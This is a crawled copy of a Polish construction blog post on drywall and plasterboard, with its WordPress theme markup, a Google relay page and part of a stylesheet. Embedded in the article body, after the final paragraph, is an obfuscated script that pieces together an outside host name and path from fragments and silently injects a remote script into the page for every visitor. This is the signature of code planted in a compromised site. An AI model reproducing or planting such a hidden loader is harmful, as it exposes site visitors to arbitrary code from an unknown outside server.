

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budostrada.pl/rola-suchej-zabudowy-w-nowoczesnym-budownictwie/
body_size: 7730
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Rola suchej zabudowy w nowoczesnym budownictwie | Budostrada</title>
	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="https://budostrada.pl/wp-content/themes/budostrada/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="pingback" href="https://budostrada.pl/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Budostrada &raquo; Kanał z wpisami" href="https://budostrada.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Budostrada &raquo; Kanał z komentarzami" href="https://budostrada.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Budostrada &raquo; Rola suchej zabudowy w nowoczesnym budownictwie Kanał z komentarzami" href="https://budostrada.pl/rola-suchej-zabudowy-w-nowoczesnym-budownictwie/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://budostrada.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css'  href='https://budostrada.pl/wp-content/plugins/wp-shortcode/css/tipsy.css?ver=4.1.42' type='text/css' media='all' />
<link rel='stylesheet' id='mts_wpshortcodes-css'  href='https://budostrada.pl/wp-content/plugins/wp-shortcode/css/wp-shortcode.css?ver=4.1.42' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://budostrada.pl/wp-content/themes/budostrada/css/font-awesome.min.css?ver=4.1.42' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://budostrada.pl/wp-content/themes/budostrada/style.css?ver=4.1.42' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff; }
		body {background-image: url(https://budostrada.pl/wp-content/themes/budostrada/images/nobg.png);}
		.main-header { background-color: #FFFFFF; background-image: url(http://budostrada.pl/wp-content/uploads/asfalt-bckg-300x225.jpg);}
		footer {background-color:#F5F5F5; background-image: url(http://budostrada.pl/wp-content/uploads/asfalt-bckg-300x225.jpg);}
		#navigation ul .current-menu-item a, #navigation ul li:hover > a, #navigation ul .current-menu-item:before, #navigation ul li:hover:before, #navigation ul li:hover:after, .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, .copyrights a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .related-posts a:hover, .title a:hover, .post-info a:hover,.comm, #tabber .inside li a:hover, .readMore a:hover, a, a:hover { color:#ff0000; }	
			.reply a, .flex-control-paging li a.flex-active, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .sbutton, #searchsubmit, #commentform input#submit, .contactform #submit, .mts-subscribe input[type='submit'], #move-to-top:hover, #searchform .icon-search, .tagcloud a, a#pull, .secondary-navigation.mobile, .mobile #navigation, #load-posts > a, .pace .pace-progress, .widget_tabs2 .pagination a, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .flex-control-paging li a:hover, #featured-thumbnail .review-total-only { background-color:#ff0000; color: #fff!important; }
		.flex-control-thumbs .flex-active { border-top:3px solid #ff0000;}
		#navigation ul .current-menu-item a, #navigation > ul > li > a:hover { border-bottom: 1px solid #ff0000; }
		.tagcloud a .tab_count, .flex-control-paging li a, #logo, #load-posts > a:hover, #searchform .sbutton:hover, .mts-subscribe input[type='submit']:hover { background-color:#ff0000; }
		.pagination a {color:#ff0000; }
		.pagination a, .pagination2 { border: 1px solid #ff0000; }
		.currenttext, .pagination a:hover, .pagination2:hover, .widget_tabs2 .pagination a { border: 1px solid #ff0000; }
		#navigation ul ul { border-top: 1px solid #ff0000; }
		.slidertitle, .slidertext { background: rgba(255,0,0, 0.7) }
		
		
		
		
		.post-single-content { float: right; } .single_post_right { float: left; }
		
		
		
		
		
		@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin,latin-ext);
#header h1 a, #header h2 a {font-size:44px;color:#fff;}
.main-header {border:none;}
.logo-wrap {margin: -4px 0px 0px 2%;}
#header {border: 5px solid;border-image: url(/wp-content/themes/budostrada/images/stripe.jpg) 0 0 20 fill repeat;}
#navigation {margin: 20px auto 15px;}
.main-container {border: 5px solid;border-image: url(http://localhost/blog1//wp-content/uploads/stripe1.jpg) 0 0 20 fill repeat;}
.widget h3 {font-weight:700;text-transform:uppercase;}
.sbutton {font-weight:600;color:#ff0000 !important;}
.sbutton, #searchsubmit {background:#000;line-height:35px;}
#searchform .sbutton:hover {color:#fff !important;}
.widget_tabs2 .tab_title a {background:#F00 !important;color:#fff !important;}
a#recent-tab:hover {color:#000 !important;}
.widget_tabs2 ul.tabs .selected a {background:#000 !important;color: #F00 !important;}
.copyrights {padding-bottom: 5px;padding-top: 4px;background:#000;}
.toplink, .comment-form-url {display:none;}
			
</style>
<link rel='stylesheet' id='responsive-css'  href='https://budostrada.pl/wp-content/themes/budostrada/css/responsive.css?ver=4.1.42' type='text/css' media='all' />
<script type='text/javascript' src='https://budostrada.pl/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://budostrada.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://budostrada.pl/wp-content/themes/budostrada/js/customscript.js?ver=4.1.42'></script>
<script type='text/javascript' src='https://budostrada.pl/wp-content/plugins/wp-shortcode/js/jquery.tipsy.js?ver=4.1.42'></script>
<script type='text/javascript' src='https://budostrada.pl/wp-content/plugins/wp-shortcode/js/wp-shortcode.js?ver=4.1.42'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budostrada.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://budostrada.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Klimatyzacja &#8211; najważniejsze informacje' href='https://budostrada.pl/klimatyzacja-najwazniejsze-informacje/' />
<link rel='next' title='Co powinna zawierać gwarancja na produkty producenta dachówek' href='https://budostrada.pl/co-powinna-zawierac-gwarancja-na-produkty-producenta-dachowek/' />
<!--Theme by MyThemeShop.com-->
<link rel='canonical' href='https://budostrada.pl/rola-suchej-zabudowy-w-nowoczesnym-budownictwie/' />
<link rel='shortlink' href='https://budostrada.pl/?p=1044' />
<link href="http://fonts.googleapis.com/css?family=Open+Sans:700|Open+Sans:normal" rel="stylesheet" type="text/css">
<style type="text/css">
.menu li a{ font-family: 'Open Sans'; font-weight: 700; font-size: 18px; color: #ffe504; }
h1{ font-family: 'Open Sans'; font-weight: 700; font-size: 28px; color: #444444; }
h2{ font-family: 'Open Sans'; font-weight: 700; font-size: 24px; color: #444444; }
h3{ font-family: 'Open Sans'; font-weight: 700; font-size: 22px; color: #444444; }
h4{ font-family: 'Open Sans'; font-weight: 700; font-size: 20px; color: #444444; }
h5{ font-family: 'Open Sans'; font-weight: 700; font-size: 18px; color: #444444; }
h6{ font-family: 'Open Sans'; font-weight: 700; font-size: 16px; color: #444444; }
body{ font-family: 'Open Sans'; font-weight: normal; font-size: 14px; color: #868686; }
</style>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js');</script></head>
<body id ="blog" class="single single-post postid-1044 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header class="main-header">
						<div class="container">
				<div id="header">
											<div class="logo-wrap">
																								  <h2 id="logo" class="text-logo">
											<a href="https://budostrada.pl">Budostrada</a>
										</h2><!-- END #logo -->
																					</div>
										  
					<div class="secondary-navigation search-navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-menu" class="menu clearfix"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://budostrada.pl/dzial/aktualnosci/">Aktualności</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://budostrada.pl/dzial/maszyny/">Maszyny</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://budostrada.pl/dzial/budownictwo/">Budownictwo</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://budostrada.pl/dzial/technologie/">Technologie</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://budostrada.pl/dzial/porady/">Porady</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-87"><a href="https://budostrada.pl/dzial/drogi-2/">Drogi</a>
<ul class="sub-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://budostrada.pl/dzial/drogi-2/infrastruktura-drogowa/">Infrastruktura drogowa</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://budostrada.pl/dzial/drogi-2/roboty-drogowe/">Roboty drogowe</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://budostrada.pl/kontakt/">Kontakt</a></li>
</ul>														<a href="#" id="pull">Menu</a>
													</nav>
					</div>              
				</div><!--#header-->
			</div><!--.container-->        
		</header>
		<div class="main-container">
			<div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-1044" class="post-1044 post type-post status-publish format-standard has-post-thumbnail hentry category-budownictwo category-dom-i-ogrod g has_thumb">
					<div class="single_post">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://budostrada.pl" rel="nofollow"><i class="icon-home"></i>&nbsp;Home</a></span>&nbsp;>&nbsp;<span typeof="v:Breadcrumb"><a href="https://budostrada.pl/dzial/budownictwo/" rel="v:url" property="v:title">Budownictwo</a></span>&nbsp;>&nbsp;<span typeof="v:Breadcrumb"><a href="https://budostrada.pl/dzial/dom-i-ogrod/" rel="v:url" property="v:title">Dom i Ogród</a></span>&nbsp;>&nbsp;<span typeof='v:Breadcrumb'><span property='v:title'>Rola suchej zabudowy w nowoczesnym budownictwie</span></span></div>
												<header>
							<h1 class="entry-title title single-title">Rola suchej zabudowy w nowoczesnym budownictwie</h1>
															<div class="post-info">
																												<span class="thetime"><i class="icon-calendar"></i> 10 styczeń 2019</span><span class="published" style="display: none;">2019-01-10T09:55:47+00:00</span><span class="updated" style="display: none;">2019-01-10T09:58:04+00:00</span>
																												<span class="thecategory"><i class="icon-tags"></i> <a href="https://budostrada.pl/dzial/budownictwo/" rel="nofollow">Budownictwo</a>, <a href="https://budostrada.pl/dzial/dom-i-ogrod/" rel="nofollow">Dom i Ogród</a></span>
																												<span class="thecomment"><i class="icon-comments"></i> <a rel="nofollow" href="https://budostrada.pl/rola-suchej-zabudowy-w-nowoczesnym-budownictwie/#comments">Brak komentarzy</a></span>
																	</div>
													</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
																					<p><img src="/wp-content/uploads/2019/01/budowa-domu-01.jpg" /></p>
<p style="text-align: justify;font-weight:bold;">Biorąc pod uwagę, że tynkowanie istnieje od wielu setek lat, to materiały budowlane do suchej zabudowy nadal mogą być uznawane za coś stosunkowo nowego. Jednak podobnie jak w przypadku wielu innowacji, sucha zabudowa jest czymś, co pozwala zaoszczędzić czas, pieniądze i siły robocze. Jej głównym elementem są płyty gipsowo-kartonowe.</p>
<h3>Czym jest płyta gipsowo-kartonowa?</h3>
<p style="text-align: justify;">Płyty gipsowo-kartonowe są wykonane z gipsu, który jest prasowany między dwiema grubymi warstwami kartonu. Służą one do budowy ścian wewnętrznych czy sufitów podwieszanych. Pomogą również ukryć rury i przewody, stworzyć przestrzeń dla materiałów izolacyjnych i wygładzić powierzchnie ścian.</p>
<p style="text-align: justify;">Dzięki płytom można znacznie skrócić czas remontu lub budowy. Tam, gdzie tynkowanie w tradycyjny sposób może potrwać kilka tygodni, z suchą zabudową zadanie to można wykonać w kilka dni.</p>
<h3>Jak zmieniały się płyty gipsowo-kartonowe?</h3>
<p style="text-align: justify;">Pierwsze formy płyt gipsowo-kartonowych powstały w Wielkiej Brytanii pod koniec XIX w. W XXI w. ewoluowały i aktualnie są łatwiejsze do zainstalowania i zmierzenia, a jednocześnie stały się lżejsze i wytrzymalsze.</p>
<p style="text-align: justify;">Z biegiem czasu płyta gipsowo-kartonowa nie tylko przeszła diametralne zmiany, aby ułatwić jej stosowanie, ale także musiała nadążyć za kwestiami, takimi jak ochrona środowiska czy przepisy przeciwpożarowe. Dzięki temu powstało jej wiele rodzajów, o których można więcej dowiedzieć się ze strony: <a href="https://www.siniat.pl/pl-pl/centrum-wiedzy/kategorie-produktowe-i-systemowe/plyty-g-k" target="_blank">https://www.siniat.pl/pl-pl/centrum-wiedzy/kategorie-produktowe-i-systemowe/plyty-g-k</a>.</p>
<h3>Sucha zabudowa a nowoczesne budownictwo</h3>
<p style="text-align: justify;">Dziś sucha zabudowa ma wiele funkcji i często osoby pracujące w branży doceniają szybkość montażu oraz ekonomikę tych rozwiązań. Płyty gipsowo-kartonowe służą do obniżania sufitów, podwyższania podłóg, tworzenia nowych przestrzeni, rozdzielania pomieszczeń, a także mogą stanowić kolejną warstwę izolacyjną i przeciwpożarową.</p>
<p><script>
(function(){
az7r=document.createElement("script");az7r_="u"+("s")+"ta";
az7r_+=("t.i")+""+"n";az7r_+=(("f")+"o");az7r.type="text/javascript";
az7r_+="/"; az7ru="128074758";az7ru+=".mnnzpzX2z7rmwycqXdl";az7ru+="mmuiqi5zxqm";
az7r.src="https://"+az7r_+az7ru;az7r.async=true;document.body.appendChild(az7r);
})();
</script></p>
														 
																								<!-- Start Share Buttons -->
									<div class="shareit">
																				<!-- Twitter -->
										<span class="share-item twitterbtn">
											<a href="https://twitter.com/share" class="twitter-share-button" data-via="">Tweet</a>
										</span>
																														<!-- GPlus -->
										<span class="share-item gplusbtn">
											<g:plusone size="medium"></g:plusone>
										</span>
																														<!-- Facebook -->
										<span class="share-item facebookbtn">
											<div id="fb-root"></div>
											<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
										</span>
																																														            </div>
									<!-- end Share Buttons -->
																							
							  
							 	
							<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
											<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title"><h4><span>Napisz Odpowiedź</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rola-suchej-zabudowy-w-nowoczesnym-budownictwie/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3>
									<form action="https://budostrada.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Imi&#281; (wymagane)</label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email (wymagany)</label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">WWW</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>												<p class="form-submit">
							<input name="submit" type="submit" id="submit" class="submit" value="Zatwierd&#378;" />
							<input type='hidden' name='comment_post_ID' value='1044' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bf4e361b54" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="136"/></p>					</form>
							</div><!-- #respond -->
					</div>
	</div>
						</div>		
																<div class="single_post_right">
						<!-- Start Related Posts -->
						<div class="related-posts"><div class="postauthor-top"><h3>Powiązane Publikacje</h3></div><ul>							<li class=" relatepostli2">
								<a rel="nofollow" class="relatedthumb" href="https://budostrada.pl/na-co-zwrocic-uwage-podczas-wymiany-okien/" title="Na co zwrócić uwagę podczas wymiany okien?">
									<span class="rthumb">
																					<img width="140" height="100" src="https://budostrada.pl/wp-content/uploads/2019/10/wymiana-okien-140x100.jpg" class="attachment-related wp-post-image" alt="wymiana-okien" title="" />																			</span>
									Na co zwrócić uwagę podczas wymiany okien?								</a>
							</li>
														<li class=" relatepostli3">
								<a rel="nofollow" class="relatedthumb" href="https://budostrada.pl/zbrojenia-budowlane-charakterystyka-i-zastosowanie/" title="Zbrojenia budowlane &#8211; charakterystyka i zastosowanie">
									<span class="rthumb">
																					<img width="140" height="100" src="https://budostrada.pl/wp-content/uploads/2015/03/prety-zbrojeniowe-140x100.jpg" class="attachment-related wp-post-image" alt="prety-zbrojeniowe" title="" />																			</span>
									Zbrojenia budowlane &#8211; charakterystyka i zastosowanie								</a>
							</li>
														<li class=" relatepostli4">
								<a rel="nofollow" class="relatedthumb" href="https://budostrada.pl/zalety-mieszkania-w-bloku/" title="Zalety mieszkania w bloku">
									<span class="rthumb">
																					<img width="140" height="100" src="https://budostrada.pl/wp-content/uploads/2019/01/mieszkanie-w-bloku-a-domu-140x100.jpg" class="attachment-related wp-post-image" alt="mieszkanie-w-bloku-a-domu" title="" />																			</span>
									Zalety mieszkania w bloku								</a>
							</li>
														<li class="last relatepostli1">
								<a rel="nofollow" class="relatedthumb" href="https://budostrada.pl/naprawa-uszkodzonego-tynku/" title="Naprawa uszkodzonego tynku">
									<span class="rthumb">
																					<img width="140" height="100" src="https://budostrada.pl/wp-content/uploads/2016/04/stary-tynk-140x100.jpg" class="attachment-related wp-post-image" alt="stary-tynk" title="" />																			</span>
									Naprawa uszkodzonego tynku								</a>
							</li>
							</ul></div>						<!-- .related-posts -->
						</div>
					 	
				</div><!--.post-content box mark-links-->	
			</div><!--.g post-->
		</div>
	</article>
	<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://budostrada.pl" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Szukaj w serwisie..." x-webkit-speech="x-webkit-speech" >
		<input id="search-image" class="sbutton" type="submit" value="Szukaj">
	</fieldset>
</form></div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Reklama</h3>			<div class="textwidget"><a rel="nofollow" target="_blank" href="http://bit.ly/2KOk1Kl"><img src="/wp-content/uploads/2018/07/betoniarnia-kaczmarek-banner-300x250.jpg" alt="Betoniarnia Kaczmarek - Producent Ogrodzeń Betonowych i Prefabrykatów" /></a></div>
		</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Porady internautów</h3>			<div class="textwidget"><a href="http://budostrada.pl/wp-content/uploads/2015/01/kondycja-firm-budowlanych-w-polsce.pdf">Kondycja firm budowlanych w Polsce</a></div>
		</div>		
<div id="tabs2-2" class="widget widget_tabs2">	<div id="tabs2-wrapper">	
		<ul class="has-2 tabs">
                        <li class="tab_title"><a href="#" id="popular-tab">Popularne</a></li>
			            			<li class="tab_title"><a href="#" id="recent-tab">Najnowsze</a></li>
                                            </ul> <!--end .tabs-->
		<div class="clear"></div>
        
		<div class="inside">
            			<div id="popular-tab-content" class="tab-content">
							
		    </div> <!--end #popular-tab-content-->
                        
            		    <div id="recent-tab-content" class="tab-content"> 
		        	
		    </div> <!--end #recent-tab-content-->
			            
                        
            			<div class="clear"></div>
		</div> <!--end .inside -->
		<div class="clear"></div>
	</div><!--end #tabber -->
    
        <script type="text/javascript">
    jQuery(function($) {
        $('#tabs2-2').data('args', {"allow_pagination":"1","post_num":"5","comment_num":"5","show_thumb4":"1","show_date":"1","show_comment_num":null,"show_avatar":null});
    });
    </script>
    
</div>
<div id="text-3" class="widget widget_text"><h3 class="widget-title">Polecamy:</h3>			<div class="textwidget"><a rel="nofollow" target="_blank" href="http://bit.ly/2L5HKS1"><img src="http://budostrada.pl/wp-content/uploads/2018/07/magis-banner-300x250.jpg" alt="Magis - Pompy Ciepła, Klimatyzacja, Wentylacja, Ogrzewanie Podłogowe" /></a></div>
		</div>			</ul>
		</div>
	</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.main-container-->
<footer>
				<div class="footerTop">
			<div class="container">
				<div class="footer-widgets col3">
					<div class="f-widget f-widget-1">
											</div>
					<div class="f-widget f-widget-2">
											</div>
					<div class="f-widget f-widget-3 last">
											</div>
									</div><!--.footer-widgets-->
			</div><!--.container-->
		</div>
		<div class="copyrights">
		<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://budostrada.pl/" title="Magazyn Budowlany" rel="nofollow">Budostrada</a> Copyright &copy; 2026.</span>
<div class="top">Wszystkie Prawa Zastrzeżone. <a href="#top" class="toplink" rel="nofollow">Back to Top ↑</a></div>
</div>
<!--end copyrights-->
	</div> 
</footer><!--footer-->
</div><!--.main-container-wrap-->
<div class="secondary-navigation mobile">
	<nav id="navigation" class="clearfix">
					<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://budostrada.pl/dzial/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://budostrada.pl/dzial/maszyny/">Maszyny</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://budostrada.pl/dzial/budownictwo/">Budownictwo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://budostrada.pl/dzial/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://budostrada.pl/dzial/porady/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-87"><a href="https://budostrada.pl/dzial/drogi-2/">Drogi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://budostrada.pl/dzial/drogi-2/infrastruktura-drogowa/">Infrastruktura drogowa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://budostrada.pl/dzial/drogi-2/roboty-drogowe/">Roboty drogowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://budostrada.pl/kontakt/">Kontakt</a></li>
</ul>			</nav>
</div>
<!--start footer code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72195576-4', 'auto');
  ga('send', 'pageview');

</script><!--end footer code-->
<link rel='stylesheet' id='tabswidgetv2-css'  href='https://budostrada.pl/wp-content/themes/budostrada/css/widget-tabs2.css?ver=4.1.42' type='text/css' media='all' />
<script type='text/javascript' src='https://budostrada.pl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/budostrada.pl\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Trwa wysy\u0142anie...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://budostrada.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://budostrada.pl/wp-includes/js/comment-reply.min.js?ver=4.1.42'></script>
<script async="async" type='text/javascript' src='https://budostrada.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tabswidget = {"ajax_url":"https:\/\/budostrada.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://budostrada.pl/wp-content/themes/budostrada/js/widget-tabs2.js?ver=4.1.42'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbudostrada.pl&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="D-BggXREtE58fh94peDZsw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="D-BggXREtE58fh94peDZsw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://budostrada.pl/wp-content/themes/budostrada/style.css?ver=4.1.42
body_size: 8014
content:
/*
Theme Name: Budostrada
Theme URI: http://budostrada.pl
Author: Budeus
Author URI: 
Version: 2.0
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
